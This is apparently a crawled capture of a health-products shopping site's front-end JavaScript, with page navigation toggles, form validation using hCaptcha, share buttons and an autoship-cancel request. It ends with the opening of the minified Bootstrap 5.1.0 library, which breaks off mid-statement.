                    $(".nav-seb2").on('click', function () {
                       // console.log("called");                      
                        $("#item-3").toggleClass("d-none");
                      //  shippingPageindexClick("item-3");
                    });

                    $(".nav-seb3").on('click', function () {
                       // console.log("called");                     
                        $("#item-4").toggleClass("d-none");
                       // shippingPageindexClick("item-4");
                    });                   

                    $(".shipping-accordion-bx").on('click', function () { 
                        $(this).find(".accordion-btn").toggleClass("active");
                        $(this).parent().next().toggleClass("active");                       
                        $(this).parent().next().find(".nav-link").toggleClass("active");
                    });

                    $(".nav-seb4").on('click', function () {                      
                        $("#item-6").toggleClass("d-none");
                       // shippingPageindexClick("item-6");
                    });

                    $(".nav-seb5").on('click', function () {                       
                        $("#item-7").toggleClass("d-none");
                       // shippingPageindexClick("item-7");
                    });

                    $(".nav-seb6").on('click', function () {
                        $("#item-8").toggleClass("d-none");
                      //  shippingPageindexClick("item-8");
                    });

                    $(".nav-seb7").on('click', function () {
                        $("#item-10").toggleClass("d-none");
                      //  shippingPageindexClick("item-10");
                    });

                    $(".nav-seb8").on('click', function () {
                        $("#item-11").toggleClass("d-none");
                       // shippingPageindexClick("item-11");
                    });

                    $(".nav-seb9").on('click', function () {
                        $(".inner-div-none8 ").toggleClass("active");
                    });

                    $(".nav-seb10").on('click', function () {
                        $(".inner-div-none10 ").toggleClass("active");
                    });

                    $(".nav-seb11").on('click', function () {
                        $(".inner-div-none11 ").toggleClass("active");
                    });

                    //$(".shipping-accordion-bx").on('click', function () {
                      
                    //});
                    var currLoc = $(location).attr('href');                    
                    if (currLoc == "https://www.healthproductsforyou.com/shopping-terms.html#AutoReorderpolicy")
                    {
                        $("#Autoreorderpolicyshopping").trigger('click');
                    }

                   
                });            
        });
    });
}

if (pageName == "WebinarPage") {

    require(['domReady'], function (domReady) {
        domReady(function () {           
            loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');  
        });
    });

    //$("#webinar_register_btn").on("click", function ()
    //{      
    //    $('html, body').animate({
    //        scrollTop: $(".sleep-well-main-div").offset().top
    //    }, 100);
    //});

    function IsEmail() {
        var email = $("#email").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
            return false;
        } else {
            return true;
        }
    }

    function IsConfirmEmail() {
        var email = $("#confirmemail").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
            return false;
        } else {
            return true;
        }
    }

    
    $("#Phone").keyup(function () {
        if (isNaN(jQuery(this).val())) {
            //alert("Phone Number must be numeric");
            $(".MobileNoError").removeClass("d-none");
            jQuery("#Phone").val("");
            return false;
        }
        else {
            $(".MobileNoError").addClass("d-none");

        }

     });
    

    $('#webinar').submit(function (e) {
        var isValid = true;
        if ($("#fname").val() == "" || $("#fname").val() == null) {
            $(".WFirstName").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WFirstName").addClass("d-none");
            isValid = true;
        }
        if ($("#lname").val() == "" || $("#lname").val() == null) {
            $(".WLastName").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WLastName").addClass("d-none");
            isValid = true;
        }
        if ($("#email").val() == "" || $("#email").val() == null) {
            $(".WEmail").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WEmail").addClass("d-none");
            if (IsEmail() == false) {
                $(".WValidEmail").removeClass("d-none");
                isValid = false;
            }
            else {
                $(".WValidEmail").addClass("d-none");
                isValid = true;
            }
        }
        if ($("#confirmemail").val() == "" || $("#confirmemail").val() == null) {
            $(".WConfirmEmail").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WConfirmEmail").addClass("d-none");
            if (IsConfirmEmail() == false) {
                $(".WConfirmValidEmail").removeClass("d-none");
                isValid = false;
            }
            else {
                $(".WConfirmValidEmail").addClass("d-none");
                if ($("#email").val() != $("#confirmemail").val()) {
                    $(".WConfirmEml").removeClass("d-none");
                    isValid = false;
                }
                else {
                    $(".WConfirmEml").addClass("d-none");
                    isValid = true;
                }
            }
        }
        if ($("#Phone").val() == "" || $("#Phone").val() == null) {
            $(".WPhoneNo").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WPhoneNo").addClass("d-none");
            isValid = true;
        }
        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            alert("Please fill Captcha");
            isValid = false;
        }
        else {
            isValid = true;
        }
        $('#hcaptcharesval').val(hcaptchaid);

        if (isValid == false) {
            e.preventDefault();
            return false;
        }
        else {
            return true;
        }

    });
}

if (pageName = "TestimonialPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['slick', 'angular', 'jquery'],
                function (slick, angular, $) {
                    $('.viedo-slider').slick({
                        slidesToShow: 4,
                        slidesToScroll: 4,
                        arrows: false,
                        dots: true,
                        responsive: [{
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                infinite: true,
                                dots: true
                            }
                        }, {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2
                            }
                        }, {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                            // You can unslick at a given breakpoint now by adding:
                            // settings: "unslick"
                            // instead of a settings object
                        ]
                    });
                });

            setTimeout(function () {
                $(".arrow").addClass("d-none");
            }, 1000);
        });
    });


}


if (pageName = "AuthorDetailPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['jquerycshare'],
                function (cShare) {
                    $('.ArticleAuthorDetailPost').on('click', function () {

                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-Author-detail-close"  aria-label="Close"></button></div>');
                        $(".Article-Author-detail-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });
                });
        });
    });
}

if (pageName = "ArticleViewPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['jquerycshare'],
                function (cShare) {
                    $('.Article-view-trending-Post-Search').on('click', function () {

                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-view-trending-Post-Search-close"  aria-label="Close"></button></div>');
                        $(".Article-view-trending-Post-Search-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.Article-view-trending-Post').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-view-trending-Post-close"  aria-label="Close"></button></div>');
                        $(".Article-view-trending-Post-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.Article-view-trending-Post-Data-Search').on('click', function () {

                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-view-trending-Post-Data-Search-close"  aria-label="Close"></button></div>');
                        $(".Article-view-trending-Post-Data-Search-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('#Article-view-Post-Share-Print').on('click', function (e) {
                        e.preventDefault();
                        var pageTitle = $(this).data('description');
                        var articleContainer = document.getElementById('print-article-conent').innerHTML;

                        var frame1 = $('<iframe>');
                        frame1[0].name = "frame1";
                        frame1.css({ "position": "absolute", "top": "-1000000px" });
                        $("body").append(frame1);
                        var frameDoc = frame1[0].contentWindow ? frame1[0].contentWindow : frame1[0].contentDocument.document ? frame1[0].contentDocument.document : frame1[0].contentDocument;
                        frameDoc.document.open();
                        //Create a new HTML document.
                        frameDoc.document.write('<html><head><title>' + pageTitle + '</title>');
                        frameDoc.document.write('</head><body>');
                        frameDoc.document.write('<div class="contect-div-main">');
                        frameDoc.document.write(articleContainer);
                        frameDoc.document.write('</div>');
                        frameDoc.document.write('</body></html>');
                        frameDoc.document.close();
                        setTimeout(function () {
                            window.frames["frame1"].focus();
                            window.frames["frame1"].print();
                            //frame1.remove();
                        }, 500);
                        
                    });

                    $('.Article-view-Post-Share').cShare({
                        description: $('.Article-view-Post-Share').data('description'),
                        shareurl: $('.Article-view-Post-Share').data('url'),
                        data: {
                            whatsapp: {
                                fa: 'fa fa-whatsapp',
                                name: 'WhatsApp',
                                href: function href(url, description) {
                                    return "https://api.whatsapp.com/send?text=".concat(description + " " + url);
                                },
                                show: true
                            },                            
                        },
                        showButtons: ['fb', 'twitter', 'linkedin', 'pinterest', 'whatsapp']
                    })
                });
        });
    });
}


function FaqPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);

}

if (pageName == "TopSearchPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });
        });
    });
}

function CommonPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 170);

}

function CommonPageInnerindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);

}


function RequestForQuoteFormClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);

}

$(".toggle").click(function () {

    $(this).toggleClass("active");

});

if (replacepart == "replacepartsRequestPage") {
    if (Hcaptch == '1') {
        loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');
    }

    $('#ReplacementPartsRequest').submit(function (e) {
        var isValid = true;

        if ($("#Name").val() == "" || $("#Name").val() == null || $("#Name").val() == undefined) {
            $(".Rname").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rname").addClass("d-none");
            isValid = true;
        }
        if ($("#Email").val() == "" || $("#Email").val() == null || $("#Email").val() == undefined) {
            $(".Remail").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Remail").addClass("d-none");
            isValid = true;
        }
        if ($("#PhoneNumber").val() == "" || $("#PhoneNumber").val() == null || $("#PhoneNumber").val() == undefined) {
            $(".Rphone").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rphone").addClass("d-none");
            isValid = true;
        }
        if ($("#Description").val() == "" || $("#Description").val() == null || $("#Description").val() == undefined) {
            $(".Ritem").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Ritem").addClass("d-none");
            isValid = true;
        }
        if ($("#BrandManufacturer").val() == "" || $("#BrandManufacturer").val() == null || $("#BrandManufacturer").val() == undefined) {
            $(".Rbrand").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rbrand").addClass("d-none");
            isValid = true;
        }
        if ($("#PartNumber").val() == "" || $("#PartNumber").val() == null || $("#PartNumber").val() == undefined) {
            $(".Rpart").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rpart").addClass("d-none");
            isValid = true;
        }
        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            alert("Please fill Captcha");
            isValid = false;
        }
        else {
            if (isValid == false) {
                isValid = false;
            }
            else {
                isValid = true;
            }
        }
        $('#hcaptcharesval').val(hcaptchaid);
        if (isValid == false) {
            e.preventDefault();
            return false;
        }
        else {
            return true;
        }
    });
}


//$(".shipping-accordion-bx").on('click', function () {
//    $('.shipping-accordion-bx').find(".accordion-btn").removeClass("active");
//    $('.shipping-inner-nav').removeClass("active");
//    $('.shipping-accordion-option .nav-link').removeClass("active");

//    $(this).find(".accordion-btn").addClass("active");
//    $(this).parent().next().addClass("active");
//    $(this).parent().next().find(".nav-link").addClass("active");
//});

if (pageName = "NewsLetterPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['jquery', 'newslettercalender'],
                function ($) {
                  //  $('#datepicker').datepicker();
                    $("#datepicker").datepicker({ dateFormat: 'dd/mm/yy' });
                });
        });
    });
}


//function hideautocartpop(cartid) {
//    //$(".popup").css('display', 'none!important');
//    //debugger;
//      var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
//    $("#popup" + cartid).hide();
//    myModal.hide();
//}

function autoshipcancel(cartid, autoshipno) {
    $("#cancelautoship" + autoshipno).text("Cancel Auto ship #" + autoshipno);
    $("#popupcancel" + cartid).show();
}

function autoshipcancelclose(cartid) {
    $("#popupcancel" + cartid).hide();
}

function AutoShipCancelConfirm(AutoCartId) {
        $.ajax({
            url: "/myaccount/AutoShipCancel",
            type: "POST",
            data: { AutoCartId: AutoCartId },
            success: function (data) {
                if (data == "success") {
                    $('#btnautoshipcancelyes' + AutoCartId).attr('disabled', true);
                    $("#popupcancel" + AutoCartId).hide();
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });    
}


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46226
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const 